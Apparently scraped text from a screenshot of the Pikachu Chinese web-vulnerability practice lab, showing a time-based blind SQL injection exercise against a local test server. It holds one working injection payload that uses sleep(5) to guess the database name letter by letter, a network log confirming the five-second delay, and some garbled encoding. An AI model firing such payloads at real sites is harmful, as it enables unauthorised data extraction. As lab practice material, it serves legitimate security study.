 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if((select+substr(database(),1,1))='p',sleep(5),1)#&submit=æ¥è¯¢#&submit=Ã¦ÂÂ¥Ã¨Â¯Â¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
Cross-Site Scripting
查询
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C2%A5%C3%A8%C2 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.02s
1 个请求 32.9 KB 5.02s (onload: 6.21s)